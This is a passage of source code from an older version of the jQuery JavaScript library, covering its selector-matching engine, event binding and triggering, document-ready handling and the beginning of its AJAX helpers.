			empty: function(a){return !a.firstChild;},

			// Text Check
			contains: function(a,i,m){return (a.textContent||a.innerText||jQuery(a).text()||"").indexOf(m[3])>=0;},

			// Visibility
			visible: function(a){return "hidden"!=a.type&&jQuery.css(a,"display")!="none"&&jQuery.css(a,"visibility")!="hidden";},
			hidden: function(a){return "hidden"==a.type||jQuery.css(a,"display")=="none"||jQuery.css(a,"visibility")=="hidden";},

			// Form attributes
			enabled: function(a){return !a.disabled;},
			disabled: function(a){return a.disabled;},
			checked: function(a){return a.checked;},
			selected: function(a){return a.selected||jQuery.attr(a,"selected");},

			// Form elements
			text: function(a){return "text"==a.type;},
			radio: function(a){return "radio"==a.type;},
			checkbox: function(a){return "checkbox"==a.type;},
			file: function(a){return "file"==a.type;},
			password: function(a){return "password"==a.type;},
			submit: function(a){return "submit"==a.type;},
			image: function(a){return "image"==a.type;},
			reset: function(a){return "reset"==a.type;},
			button: function(a){return "button"==a.type||jQuery.nodeName(a,"button");},
			input: function(a){return /input|select|textarea|button/i.test(a.nodeName);},

			// :has()
			has: function(a,i,m){return jQuery.find(m[3],a).length;},

			// :header
			header: function(a){return /h\d/i.test(a.nodeName);},

			// :animated
			animated: function(a){return jQuery.grep(jQuery.timers,function(fn){return a==fn.elem;}).length;}
		}
	},

	// The regular expressions that power the parsing engine
	parse: [
		// Match: [@value='test'], [@foo]
		/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,

		// Match: :contains('foo')
		/^(:)([\w-]+)\("?'?(.*?(\(.*?\))?[^(]*?)"?'?\)/,

		// Match: :even, :last-child, #id, .class
		new RegExp("^([:.#]*)(" + chars + "+)")
	],

	multiFilter: function( expr, elems, not ) {
		var old, cur = [];

		while ( expr && expr != old ) {
			old = expr;
			var f = jQuery.filter( expr, elems, not );
			expr = f.t.replace(/^\s*,\s*/, "" );
			cur = not ? elems = f.r : jQuery.merge( cur, f.r );
		}

		return cur;
	},

	find: function( t, context ) {
		// Quickly handle non-string expressions
		if ( typeof t != "string" )
			return [ t ];

		// check to make sure context is a DOM element or a document
		if ( context && context.nodeType != 1 && context.nodeType != 9)
			return [ ];

		// Set the correct context (if none is provided)
		context = context || document;

		// Initialize the search
		var ret = [context], done = [], last, nodeName;

		// Continue while a selector expression exists, and while
		// we're no longer looping upon ourselves
		while ( t && last != t ) {
			var r = [];
			last = t;

			t = jQuery.trim(t);

			var foundToken = false,

			// An attempt at speeding up child selectors that
			// point to a specific element tag
				re = quickChild,

				m = re.exec(t);

			if ( m ) {
				nodeName = m[1].toUpperCase();

				// Perform our own iteration and filter
				for ( var i = 0; ret[i]; i++ )
					for ( var c = ret[i].firstChild; c; c = c.nextSibling )
						if ( c.nodeType == 1 && (nodeName == "*" || c.nodeName.toUpperCase() == nodeName) )
							r.push( c );

				ret = r;
				t = t.replace( re, "" );
				if ( t.indexOf(" ") == 0 ) continue;
				foundToken = true;
			} else {
				re = /^([>+~])\s*(\w*)/i;

				if ( (m = re.exec(t)) != null ) {
					r = [];

					var merge = {};
					nodeName = m[2].toUpperCase();
					m = m[1];

					for ( var j = 0, rl = ret.length; j < rl; j++ ) {
						var n = m == "~" || m == "+" ? ret[j].nextSibling : ret[j].firstChild;
						for ( ; n; n = n.nextSibling )
							if ( n.nodeType == 1 ) {
								var id = jQuery.data(n);

								if ( m == "~" && merge[id] ) break;

								if (!nodeName || n.nodeName.toUpperCase() == nodeName ) {
									if ( m == "~" ) merge[id] = true;
									r.push( n );
								}

								if ( m == "+" ) break;
							}
					}

					ret = r;

					// And remove the token
					t = jQuery.trim( t.replace( re, "" ) );
					foundToken = true;
				}
			}

			// See if there's still an expression, and that we haven't already
			// matched a token
			if ( t && !foundToken ) {
				// Handle multiple expressions
				if ( !t.indexOf(",") ) {
					// Clean the result set
					if ( context == ret[0] ) ret.shift();

					// Merge the result sets
					done = jQuery.merge( done, ret );

					// Reset the context
					r = ret = [context];

					// Touch up the selector string
					t = " " + t.substr(1,t.length);

				} else {
					// Optimize for the case nodeName#idName
					var re2 = quickID;
					var m = re2.exec(t);

					// Re-organize the results, so that they're consistent
					if ( m ) {
						m = [ 0, m[2], m[3], m[1] ];

					} else {
						// Otherwise, do a traditional filter check for
						// ID, class, and element selectors
						re2 = quickClass;
						m = re2.exec(t);
					}

					m[2] = m[2].replace(/\\/g, "");

					var elem = ret[ret.length-1];

					// Try to do a global search by ID, where we can
					if ( m[1] == "#" && elem && elem.getElementById && !jQuery.isXMLDoc(elem) ) {
						// Optimization for HTML document case
						var oid = elem.getElementById(m[2]);

						// Do a quick check for the existence of the actual ID attribute
						// to avoid selecting by the name attribute in IE
						// also check to insure id is a string to avoid selecting an element with the name of 'id' inside a form
						if ( (jQuery.browser.msie||jQuery.browser.opera) && oid && typeof oid.id == "string" && oid.id != m[2] )
							oid = jQuery('[@id="'+m[2]+'"]', elem)[0];

						// Do a quick check for node name (where applicable) so
						// that div#foo searches will be really fast
						ret = r = oid && (!m[3] || jQuery.nodeName(oid, m[3])) ? [oid] : [];
					} else {
						// We need to find all descendant elements
						for ( var i = 0; ret[i]; i++ ) {
							// Grab the tag name being searched for
							var tag = m[1] == "#" && m[3] ? m[3] : m[1] != "" || m[0] == "" ? "*" : m[2];

							// Handle IE7 being really dumb about <object>s
							if ( tag == "*" && ret[i].nodeName.toLowerCase() == "object" )
								tag = "param";

							r = jQuery.merge( r, ret[i].getElementsByTagName( tag ));
						}

						// It's faster to filter by class and be done with it
						if ( m[1] == "." )
							r = jQuery.classFilter( r, m[2] );

						// Same with ID filtering
						if ( m[1] == "#" ) {
							var tmp = [];

							// Try to find the element with the ID
							for ( var i = 0; r[i]; i++ )
								if ( r[i].getAttribute("id") == m[2] ) {
									tmp = [ r[i] ];
									break;
								}

							r = tmp;
						}

						ret = r;
					}

					t = t.replace( re2, "" );
				}

			}

			// If a selector string still exists
			if ( t ) {
				// Attempt to filter it
				var val = jQuery.filter(t,r);
				ret = r = val.r;
				t = jQuery.trim(val.t);
			}
		}

		// An error occurred with the selector;
		// just return an empty set instead
		if ( t )
			ret = [];

		// Remove the root context
		if ( ret && context == ret[0] )
			ret.shift();

		// And combine the results
		done = jQuery.merge( done, ret );

		return done;
	},

	classFilter: function(r,m,not){
		m = " " + m + " ";
		var tmp = [];
		for ( var i = 0; r[i]; i++ ) {
			var pass = (" " + r[i].className + " ").indexOf( m ) >= 0;
			if ( !not && pass || not && !pass )
				tmp.push( r[i] );
		}
		return tmp;
	},

	filter: function(t,r,not) {
		var last;

		// Look for common filter expressions
		while ( t && t != last ) {
			last = t;

			var p = jQuery.parse, m;

			for ( var i = 0; p[i]; i++ ) {
				m = p[i].exec( t );

				if ( m ) {
					// Remove what we just matched
					t = t.substring( m[0].length );

					m[2] = m[2].replace(/\\/g, "");
					break;
				}
			}

			if ( !m )
				break;

			// :not() is a special case that can be optimized by
			// keeping it out of the expression list
			if ( m[1] == ":" && m[2] == "not" )
				// optimize if only one selector found (most common case)
				r = isSimple.test( m[3] ) ?
					jQuery.filter(m[3], r, true).r :
					jQuery( r ).not( m[3] );

			// We can get a big speed boost by filtering by class here
			else if ( m[1] == "." )
				r = jQuery.classFilter(r, m[2], not);

			else if ( m[1] == "[" ) {
				var tmp = [], type = m[3];

				for ( var i = 0, rl = r.length; i < rl; i++ ) {
					var a = r[i], z = a[ jQuery.props[m[2]] || m[2] ];

					if ( z == null || /href|src|selected/.test(m[2]) )
						z = jQuery.attr(a,m[2]) || '';

					if ( (type == "" && !!z ||
						 type == "=" && z == m[5] ||
						 type == "!=" && z != m[5] ||
						 type == "^=" && z && !z.indexOf(m[5]) ||
						 type == "$=" && z.substr(z.length - m[5].length) == m[5] ||
						 (type == "*=" || type == "~=") && z.indexOf(m[5]) >= 0) ^ not )
							tmp.push( a );
				}

				r = tmp;

			// We can get a speed boost by handling nth-child here
			} else if ( m[1] == ":" && m[2] == "nth-child" ) {
				var merge = {}, tmp = [],
					// parse equations like 'even', 'odd', '5', '2n', '3n+2', '4n-1', '-n+6'
					test = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(
						m[3] == "even" && "2n" || m[3] == "odd" && "2n+1" ||
						!/\D/.test(m[3]) && "0n+" + m[3] || m[3]),
					// calculate the numbers (first)n+(last) including if they are negative
					first = (test[1] + (test[2] || 1)) - 0, last = test[3] - 0;

				// loop through all the elements left in the jQuery object
				for ( var i = 0, rl = r.length; i < rl; i++ ) {
					var node = r[i], parentNode = node.parentNode, id = jQuery.data(parentNode);

					if ( !merge[id] ) {
						var c = 1;

						for ( var n = parentNode.firstChild; n; n = n.nextSibling )
							if ( n.nodeType == 1 )
								n.nodeIndex = c++;

						merge[id] = true;
					}

					var add = false;

					if ( first == 0 ) {
						if ( node.nodeIndex == last )
							add = true;
					} else if ( (node.nodeIndex - last) % first == 0 && (node.nodeIndex - last) / first >= 0 )
						add = true;

					if ( add ^ not )
						tmp.push( node );
				}

				r = tmp;

			// Otherwise, find the expression to execute
			} else {
				var fn = jQuery.expr[ m[1] ];
				if ( typeof fn == "object" )
					fn = fn[ m[2] ];

				if ( typeof fn == "string" )
					fn = eval("false||function(a,i){return " + fn + ";}");

				// Execute it against the current filter
				r = jQuery.grep( r, function(elem, i){
					return fn(elem, i, m, r);
				}, not );
			}
		}

		// Return an array of filtered elements (r)
		// and the modified expression string (t)
		return { r: r, t: t };
	},

	dir: function( elem, dir ){
		var matched = [],
			cur = elem[dir];
		while ( cur && cur != document ) {
			if ( cur.nodeType == 1 )
				matched.push( cur );
			cur = cur[dir];
		}
		return matched;
	},

	nth: function(cur,result,dir,elem){
		result = result || 1;
		var num = 0;

		for ( ; cur; cur = cur[dir] )
			if ( cur.nodeType == 1 && ++num == result )
				break;

		return cur;
	},

	sibling: function( n, elem ) {
		var r = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType == 1 && n != elem )
				r.push( n );
		}

		return r;
	}
});
/*
 * A number of helper functions used for managing events.
 * Many of the ideas behind this code orignated from
 * Dean Edwards' addEvent library.
 */
jQuery.event = {

	// Bind an event to an element
	// Original by Dean Edwards
	add: function(elem, types, handler, data) {
		if ( elem.nodeType == 3 || elem.nodeType == 8 )
			return;

		// For whatever reason, IE has trouble passing the window object
		// around, causing it to be cloned in the process
		if ( jQuery.browser.msie && elem.setInterval )
			elem = window;

		// Make sure that the function being executed has a unique ID
		if ( !handler.guid )
			handler.guid = this.guid++;

		// if data is passed, bind to handler
		if( data != undefined ) {
			// Create temporary function pointer to original handler
			var fn = handler;

			// Create unique handler function, wrapped around original handler
			handler = this.proxy( fn, function() {
				// Pass arguments and context to original handler
				return fn.apply(this, arguments);
			});

			// Store data in unique handler
			handler.data = data;
		}

		// Init the element's event structure
		var events = jQuery.data(elem, "events") || jQuery.data(elem, "events", {}),
			handle = jQuery.data(elem, "handle") || jQuery.data(elem, "handle", function(){
				// Handle the second event of a trigger and when
				// an event is called after a page has unloaded
				if ( typeof jQuery != "undefined" && !jQuery.event.triggered )
					return jQuery.event.handle.apply(arguments.callee.elem, arguments);
			});
		// Add elem as a property of the handle function
		// This is to prevent a memory leak with non-native
		// event in IE.
		handle.elem = elem;

		// Handle multiple events separated by a space
		// jQuery(...).bind("mouseover mouseout", fn);
		jQuery.each(types.split(/\s+/), function(index, type) {
			// Namespaced event handlers
			var parts = type.split(".");
			type = parts[0];
			handler.type = parts[1];

			// Get the current list of functions bound to this event
			var handlers = events[type];

			// Init the event handler queue
			if (!handlers) {
				handlers = events[type] = {};

				// Check for a special event handler
				// Only use addEventListener/attachEvent if the special
				// events handler returns false
				if ( !jQuery.event.special[type] || jQuery.event.special[type].setup.call(elem) === false ) {
					// Bind the global event handler to the element
					if (elem.addEventListener)
						elem.addEventListener(type, handle, false);
					else if (elem.attachEvent)
						elem.attachEvent("on" + type, handle);
				}
			}

			// Add the function to the element's handler list
			handlers[handler.guid] = handler;

			// Keep track of which events have been used, for global triggering
			jQuery.event.global[type] = true;
		});

		// Nullify elem to prevent memory leaks in IE
		elem = null;
	},

	guid: 1,
	global: {},

	// Detach an event or set of events from an element
	remove: function(elem, types, handler) {
		// don't do events on text and comment nodes
		if ( elem.nodeType == 3 || elem.nodeType == 8 )
			return;

		var events = jQuery.data(elem, "events"), ret, index;

		if ( events ) {
			// Unbind all events for the element
			if ( types == undefined || (typeof types == "string" && types.charAt(0) == ".") )
				for ( var type in events )
					this.remove( elem, type + (types || "") );
			else {
				// types is actually an event object here
				if ( types.type ) {
					handler = types.handler;
					types = types.type;
				}

				// Handle multiple events seperated by a space
				// jQuery(...).unbind("mouseover mouseout", fn);
				jQuery.each(types.split(/\s+/), function(index, type){
					// Namespaced event handlers
					var parts = type.split(".");
					type = parts[0];

					if ( events[type] ) {
						// remove the given handler for the given type
						if ( handler )
							delete events[type][handler.guid];

						// remove all handlers for the given type
						else
							for ( handler in events[type] )
								// Handle the removal of namespaced events
								if ( !parts[1] || events[type][handler].type == parts[1] )
									delete events[type][handler];

						// remove generic event handler if no more handlers exist
						for ( ret in events[type] ) break;
						if ( !ret ) {
							if ( !jQuery.event.special[type] || jQuery.event.special[type].teardown.call(elem) === false ) {
								if (elem.removeEventListener)
									elem.removeEventListener(type, jQuery.data(elem, "handle"), false);
								else if (elem.detachEvent)
									elem.detachEvent("on" + type, jQuery.data(elem, "handle"));
							}
							ret = null;
							delete events[type];
						}
					}
				});
			}

			// Remove the expando if it's no longer used
			for ( ret in events ) break;
			if ( !ret ) {
				var handle = jQuery.data( elem, "handle" );
				if ( handle ) handle.elem = null;
				jQuery.removeData( elem, "events" );
				jQuery.removeData( elem, "handle" );
			}
		}
	},

	trigger: function(type, data, elem, donative, extra) {
		// Clone the incoming data, if any
		data = jQuery.makeArray(data);

		if ( type.indexOf("!") >= 0 ) {
			type = type.slice(0, -1);
			var exclusive = true;
		}

		// Handle a global trigger
		if ( !elem ) {
			// Only trigger if we've ever bound an event for it
			if ( this.global[type] )
				jQuery("*").add([window, document]).trigger(type, data);

		// Handle triggering a single element
		} else {
			// don't do events on text and comment nodes
			if ( elem.nodeType == 3 || elem.nodeType == 8 )
				return undefined;

			var val, ret, fn = jQuery.isFunction( elem[ type ] || null ),
				// Check to see if we need to provide a fake event, or not
				event = !data[0] || !data[0].preventDefault;

			// Pass along a fake event
			if ( event ) {
				data.unshift({
					type: type,
					target: elem,
					preventDefault: function(){},
					stopPropagation: function(){},
					timeStamp: now()
				});
				data[0][expando] = true; // no need to fix fake event
			}

			// Enforce the right trigger type
			data[0].type = type;
			if ( exclusive )
				data[0].exclusive = true;

			// Trigger the event, it is assumed that "handle" is a function
			var handle = jQuery.data(elem, "handle");
			if ( handle )
				val = handle.apply( elem, data );

			// Handle triggering native .onfoo handlers (and on links since we don't call .click() for links)
			if ( (!fn || (jQuery.nodeName(elem, 'a') && type == "click")) && elem["on"+type] && elem["on"+type].apply( elem, data ) === false )
				val = false;

			// Extra functions don't get the custom event object
			if ( event )
				data.shift();

			// Handle triggering of extra function
			if ( extra && jQuery.isFunction( extra ) ) {
				// call the extra function and tack the current return value on the end for possible inspection
				ret = extra.apply( elem, val == null ? data : data.concat( val ) );
				// if anything is returned, give it precedence and have it overwrite the previous value
				if (ret !== undefined)
					val = ret;
			}

			// Trigger the native events (except for clicks on links)
			if ( fn && donative !== false && val !== false && !(jQuery.nodeName(elem, 'a') && type == "click") ) {
				this.triggered = true;
				try {
					elem[ type ]();
				// prevent IE from throwing an error for some hidden elements
				} catch (e) {}
			}

			this.triggered = false;
		}

		return val;
	},

	handle: function(event) {
		// returned undefined or false
		var val, ret, namespace, all, handlers;

		event = arguments[0] = jQuery.event.fix( event || window.event );

		// Namespaced event handlers
		namespace = event.type.split(".");
		event.type = namespace[0];
		namespace = namespace[1];
		// Cache this now, all = true means, any handler
		all = !namespace && !event.exclusive;

		handlers = ( jQuery.data(this, "events") || {} )[event.type];

		for ( var j in handlers ) {
			var handler = handlers[j];

			// Filter the functions by class
			if ( all || handler.type == namespace ) {
				// Pass in a reference to the handler function itself
				// So that we can later remove it
				event.handler = handler;
				event.data = handler.data;

				ret = handler.apply( this, arguments );

				if ( val !== false )
					val = ret;

				if ( ret === false ) {
					event.preventDefault();
					event.stopPropagation();
				}
			}
		}

		return val;
	},

	fix: function(event) {
		if ( event[expando] == true )
			return event;

		// store a copy of the original event object
		// and "clone" to set read-only properties
		var originalEvent = event;
		event = { originalEvent: originalEvent };
		var props = "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target timeStamp toElement type view wheelDelta which".split(" ");
		for ( var i=props.length; i; i-- )
			event[ props[i] ] = originalEvent[ props[i] ];

		// Mark it as fixed
		event[expando] = true;

		// add preventDefault and stopPropagation since
		// they will not work on the clone
		event.preventDefault = function() {
			// if preventDefault exists run it on the original event
			if (originalEvent.preventDefault)
				originalEvent.preventDefault();
			// otherwise set the returnValue property of the original event to false (IE)
			originalEvent.returnValue = false;
		};
		event.stopPropagation = function() {
			// if stopPropagation exists run it on the original event
			if (originalEvent.stopPropagation)
				originalEvent.stopPropagation();
			// otherwise set the cancelBubble property of the original event to true (IE)
			originalEvent.cancelBubble = true;
		};

		// Fix timeStamp
		event.timeStamp = event.timeStamp || now();

		// Fix target property, if necessary
		if ( !event.target )
			event.target = event.srcElement || document; // Fixes #1925 where srcElement might not be defined either

		// check if target is a textnode (safari)
		if ( event.target.nodeType == 3 )
			event.target = event.target.parentNode;

		// Add relatedTarget, if necessary
		if ( !event.relatedTarget && event.fromElement )
			event.relatedTarget = event.fromElement == event.target ? event.toElement : event.fromElement;

		// Calculate pageX/Y if missing and clientX/Y available
		if ( event.pageX == null && event.clientX != null ) {
			var doc = document.documentElement, body = document.body;
			event.pageX = event.clientX + (doc && doc.scrollLeft || body && body.scrollLeft || 0) - (doc.clientLeft || 0);
			event.pageY = event.clientY + (doc && doc.scrollTop || body && body.scrollTop || 0) - (doc.clientTop || 0);
		}

		// Add which for key events
		if ( !event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode) )
			event.which = event.charCode || event.keyCode;

		// Add metaKey to non-Mac browsers (use ctrl for PC's and Meta for Macs)
		if ( !event.metaKey && event.ctrlKey )
			event.metaKey = event.ctrlKey;

		// Add which for click: 1 == left; 2 == middle; 3 == right
		// Note: button is not normalized, so don't use it
		if ( !event.which && event.button )
			event.which = (event.button & 1 ? 1 : ( event.button & 2 ? 3 : ( event.button & 4 ? 2 : 0 ) ));

		return event;
	},

	proxy: function( fn, proxy ){
		// Set the guid of unique handler to the same of original handler, so it can be removed
		proxy.guid = fn.guid = fn.guid || proxy.guid || this.guid++;
		// So proxy can be declared as an argument
		return proxy;
	},

	special: {
		ready: {
			setup: function() {
				// Make sure the ready event is setup
				bindReady();
				return;
			},

			teardown: function() { return; }
		},

		mouseenter: {
			setup: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).bind("mouseover", jQuery.event.special.mouseenter.handler);
				return true;
			},

			teardown: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).unbind("mouseover", jQuery.event.special.mouseenter.handler);
				return true;
			},

			handler: function(event) {
				// If we actually just moused on to a sub-element, ignore it
				if ( withinElement(event, this) ) return true;
				// Execute the right handlers by setting the event type to mouseenter
				event.type = "mouseenter";
				return jQuery.event.handle.apply(this, arguments);
			}
		},

		mouseleave: {
			setup: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).bind("mouseout", jQuery.event.special.mouseleave.handler);
				return true;
			},

			teardown: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).unbind("mouseout", jQuery.event.special.mouseleave.handler);
				return true;
			},

			handler: function(event) {
				// If we actually just moused on to a sub-element, ignore it
				if ( withinElement(event, this) ) return true;
				// Execute the right handlers by setting the event type to mouseleave
				event.type = "mouseleave";
				return jQuery.event.handle.apply(this, arguments);
			}
		}
	}
};

jQuery.fn.extend({
	bind: function( type, data, fn ) {
		return type == "unload" ? this.one(type, data, fn) : this.each(function(){
			jQuery.event.add( this, type, fn || data, fn && data );
		});
	},

	one: function( type, data, fn ) {
		var one = jQuery.event.proxy( fn || data, function(event) {
			jQuery(this).unbind(event, one);
			return (fn || data).apply( this, arguments );
		});
		return this.each(function(){
			jQuery.event.add( this, type, one, fn && data);
		});
	},

	unbind: function( type, fn ) {
		return this.each(function(){
			jQuery.event.remove( this, type, fn );
		});
	},

	trigger: function( type, data, fn ) {
		return this.each(function(){
			jQuery.event.trigger( type, data, this, true, fn );
		});
	},

	triggerHandler: function( type, data, fn ) {
		return this[0] && jQuery.event.trigger( type, data, this[0], false, fn );
	},

	toggle: function( fn ) {
		// Save reference to arguments for access in closure
		var args = arguments, i = 1;

		// link all the functions, so any of them can unbind this click handler
		while( i < args.length )
			jQuery.event.proxy( fn, args[i++] );

		return this.click( jQuery.event.proxy( fn, function(event) {
			// Figure out which function to execute
			this.lastToggle = ( this.lastToggle || 0 ) % i;

			// Make sure that clicks stop
			event.preventDefault();

			// and execute the function
			return args[ this.lastToggle++ ].apply( this, arguments ) || false;
		}));
	},

	hover: function(fnOver, fnOut) {
		return this.bind('mouseenter', fnOver).bind('mouseleave', fnOut);
	},

	ready: function(fn) {
		// Attach the listeners
		bindReady();

		// If the DOM is already ready
		if ( jQuery.isReady )
			// Execute the function immediately
			fn.call( document, jQuery );

		// Otherwise, remember the function for later
		else
			// Add the function to the wait list
			jQuery.readyList.push( function() { return fn.call(this, jQuery); } );

		return this;
	}
});

jQuery.extend({
	isReady: false,
	readyList: [],
	// Handle when the DOM is ready
	ready: function() {
		// Make sure that the DOM is not already loaded
		if ( !jQuery.isReady ) {
			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If there are functions bound, to execute
			if ( jQuery.readyList ) {
				// Execute all of them
				jQuery.each( jQuery.readyList, function(){
					this.call( document );
				});

				// Reset the list of functions
				jQuery.readyList = null;
			}

			// Trigger any bound ready events
			jQuery(document).triggerHandler("ready");
		}
	}
});

var readyBound = false;

function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera (see further below for it) and webkit nightlies currently support this event
	if ( document.addEventListener && !jQuery.browser.opera)
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", jQuery.ready, false );

	// If IE is used and is not in a frame
	// Continually check to see if the document is ready
	if ( jQuery.browser.msie && window == top ) (function(){
		if (jQuery.isReady) return;
		try {
			// If IE is used, use the trick by Diego Perini
			// http://javascript.nwbox.com/IEContentLoaded/
			document.documentElement.doScroll("left");
		} catch( error ) {
			setTimeout( arguments.callee, 0 );
			return;
		}
		// and execute any waiting functions
		jQuery.ready();
	})();

	if ( jQuery.browser.opera )
		document.addEventListener( "DOMContentLoaded", function () {
			if (jQuery.isReady) return;
			for (var i = 0; i < document.styleSheets.length; i++)
				if (document.styleSheets[i].disabled) {
					setTimeout( arguments.callee, 0 );
					return;
				}
			// and execute any waiting functions
			jQuery.ready();
		}, false);

	if ( jQuery.browser.safari ) {
		var numStyles;
		(function(){
			if (jQuery.isReady) return;
			if ( document.readyState != "loaded" && document.readyState != "complete" ) {
				setTimeout( arguments.callee, 0 );
				return;
			}
			if ( numStyles === undefined )
				numStyles = jQuery("style, link[rel=stylesheet]").length;
			if ( document.styleSheets.length != numStyles ) {
				setTimeout( arguments.callee, 0 );
				return;
			}
			// and execute any waiting functions
			jQuery.ready();
		})();
	}

	// A fallback to window.onload, that will always work
	jQuery.event.add( window, "load", jQuery.ready );
}

jQuery.each( ("blur,focus,load,resize,scroll,unload,click,dblclick," +
	"mousedown,mouseup,mousemove,mouseover,mouseout,change,select," +
	"submit,keydown,keypress,keyup,error").split(","), function(i, name){

	// Handle event binding
	jQuery.fn[name] = function(fn){
		return fn ? this.bind(name, fn) : this.trigger(name);
	};
});

// Checks if an event happened on an element within another element
// Used in jQuery.event.special.mouseenter and mouseleave handlers
var withinElement = function(event, elem) {
	// Check if mouse(over|out) are still within the same parent element
	var parent = event.relatedTarget;
	// Traverse up the tree
	while ( parent && parent != elem ) try { parent = parent.parentNode; } catch(error) { parent = elem; }
	// Return true if we actually just moused on to a sub-element
	return parent == elem;
};

// Prevent memory leaks in IE
// And prevent errors on refresh with events like mouseover in other browsers
// Window isn't included so as not to unbind existing unload events
jQuery(window).bind("unload", function() {
	jQuery("*").add(document).unbind();
});
jQuery.fn.extend({
	// Keep a copy of the old load
	_load: jQuery.fn.load,

	load: function( url, params, callback ) {
		if ( typeof url != 'string' )
			return this._load( url );

		var off = url.indexOf(" ");
		if ( off >= 0 ) {
			var selector = url.slice(off, url.length);
			url = url.slice(0, off);
		}

		callback = callback || function(){};

		// Default to a GET request
		var type = "GET";

		// If the second parameter was provided
		if ( params )
			// If it's a function
			if ( jQuery.isFunction( params ) ) {
				// We assume that it's the callback
				callback = params;
				params = null;

			// Otherwise, build a param string
			} else {
				params = jQuery.param( params );
				type = "POST";
			}

		var self = this;

		// Request the remote document
		jQuery.ajax({
			url: url,
			type: type,
			dataType: "html",
			data: params,
			complete: function(res, status){
				// If successful, inject the HTML into all the matched elements
				if ( status == "success" || status == "notmodified" )
					// See if a selector was specified
					self.html( selector ?
						// Create a dummy div to hold the results
						jQuery("<div/>")
							// inject the contents of the document in, removing the scripts
							// to avoid any 'Permission Denied' errors in IE
							.append(res.responseText.replace(/<script(.|\s)*?\/script>/g, ""))

							// Locate the specified elements
							.find(selector) :

						// If not, just inject the full result
						res.responseText );

				self.each( callback, [res.responseText, status, res] );
			}
		});
		return this;
	},

	serialize: function() {
		return jQuery.param(this.serializeArray());
	},
	serializeArray: function() {
		return this.map(function(){
			return jQuery.nodeName(this, "form") ?
				jQuery.makeArray(this.elements) : this;
		})
		.filter(function(){
			return this.name && !this.disabled &&
				(this.checked || /select|textarea/i.test(this.nodeName) ||
					/text|hidden|password/i.test(this.type));
		})
		.map(function(i, elem){
			var val = jQuery(this).val();
			return val == null ? null :
				val.constructor == Array ?
					jQuery.map( val, function(val, i){
						return {name: elem.name, value: val};
					}) :
					{name: elem.name, value: val};
		}).get();
	}
});

// Attach a bunch of functions for handling common AJAX events
jQuery.each( "ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","), function(i,o){
	jQuery.fn[o] = function(f){
		return this.bind(o, f);
	};
});

var jsc = now();

jQuery.extend({
	get: function( url, data, callback, type ) {
		// shift arguments if data argument was ommited
		if ( jQuery.isFunction( data ) ) {
			callback = data;
			data = null;
		}

		return jQuery.ajax({
			type: "GET",
			url: url,
			data: data,
			success: callback,
			dataType: type
		});
	},

	getScript: function( url, callback ) {
		return jQuery.get(url, null, callback, "script");
	},

	getJSON: function( url, data, callback ) {
		return jQuery.get(url, data, callback, "json");
	},

	post: function( url, data, callback, type ) {
		if ( jQuery.isFunction( data ) ) {
			callback = data;
			data = {};
		}

		return jQuery.ajax({
			type: "POST",
			url: url,
			data: data,
			success: callback,
			dataType: type
		});
	},

	ajaxSetup: function( settings ) {
		jQuery.extend( jQuery.ajaxSettings, settings );
	},

	ajaxSettings: {
		url: location.href,
		global: true,
		type: "GET",
		timeout: 0,
		contentType: "application/x-www-form-urlencoded",
		processData: true,
		async: true,
		data: null,
		username: null,
		password: null,
		accepts: {
			xml: "application/xml, text/xml",
			html: "text/html",
			script: "text/javascript, application/javascript",
			json: "application/json, text/javascript",
			text: "text/plain",
			_default: "*/*"
		}
	},

	// Last-Modified header cache for next request
	lastModified: {},

	ajax: function( s ) {
		// Extend the settings, but re-extend 's' so that it can be
		// checked again later (in the test suite, specifically)
		s = jQuery.extend(true, s, jQuery.extend(true, {}, jQuery.ajaxSettings, s));

		var jsonp, jsre = /=\?(&|$)/g, status, data,
			type = s.type.toUpperCase();

		// convert data if not already a string
		if ( s.data && s.processData && typeof s.data != "string" )
			s.data = jQuery.param(s.data);

		// Handle JSONP Parameter Callbacks
		if ( s.dataType == "jsonp" ) {
			if ( type == "GET" ) {
				if ( !s.url.match(jsre) )
					s.url += (s.url.match(/\?/) ? "&" : "?") + (s.jsonp || "callback") + "=?";
			} else if ( !s.data || !s.data.match(jsre) )
				s.data = (s.data ? s.data + "&" : "") + (s.jsonp || "callback") + "=?";
			s.dataType = "json";
		}

		// Build temporary JSONP function
		if ( s.dataType == "json" && (s.data && s.data.match(jsre) || s.url.match(jsre)) ) {
			jsonp = "jsonp" + jsc++;

			// Replace the =? sequence both in the query string and the data
			if ( s.data )
				s.data = (s.data + "").replace(jsre, "=" + jsonp + "$1");
			s.url = s.url.replace(jsre, "=" + jsonp + "$1");

			// We need to make sure
			// that a JSONP style response is executed properly
			s.dataType = "script";

			// Handle JSONP-style loading
			window[ jsonp ] = function(tmp){
				data = tmp;
				success();
				complete();
				// Garbage collect
				window[ jsonp ] = undefined;
				try{ delete window[ jsonp ]; } catch(e){}
				if ( head )
					head.removeChild( script );
			};
		}

		if ( s.dataType == "script" && s.cache == null )
			s.cache = false;

		if ( s.cache === false && type == "GET" ) {
			var ts = now();
			// try replacing _= if it is there
			var ret = s.url.replace(/(\?|&)_=.*?(&|$)/, "$1_=" + ts + "$2");
			// if nothing was replaced, add timestamp to the end
			s.url = ret + ((ret == s.url) ? (s.url.match(/\?/) ? "&" : "?") + "_=" + ts : "");
		}

		// If data is available, append data to url for get requests
		if ( s.data && type == "GET" ) {
			s.url += (s.url.match(/\?/) ? "&" : "?") + s.data;

			// IE likes to send both get and post data, prevent this
			s.data = null;
		}

		// Watch for a new set of requests
		if ( s.global && ! jQuery.active++ )
			jQuery.event.trigger( "ajaxStart" );

		// Matches an absolute URL, and saves the domain
		var remote = /^(?:\w+:)?\/\/([^\/?#]+)/;

		// If we're requesting a remote document
